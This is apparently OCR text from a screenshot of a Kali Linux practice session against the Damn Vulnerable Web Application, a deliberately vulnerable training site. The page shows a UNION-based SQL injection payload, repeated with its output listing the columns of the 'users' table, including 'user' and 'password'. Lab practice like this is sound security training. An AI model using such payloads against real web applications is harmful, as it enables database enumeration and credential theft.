 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:29 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectio
10.10.120.148/vulnerabilities/sqli/?id='+UNION+select+COLUMN_NAME%2CDATA_TYPE+FROM+information_schema.columns+where+TABLE_SCHEMA+%3D+"dvwa"+and+TABLE_NA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: user_id
Surname: int
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: first_name
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: last_name
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: user
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: password
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: avatar
Surname: varchar
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: last_login
Surname: timestamp
ID: ' UNION select COLUMN_NAME,DATA_TYPE FROM information_schema.columns where TABLE_SCHEMA = "dvwa" and TABLE_NAME = "users" #
First name: failed_login
Surname: int
More Information
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:29
03/11/2024
PRE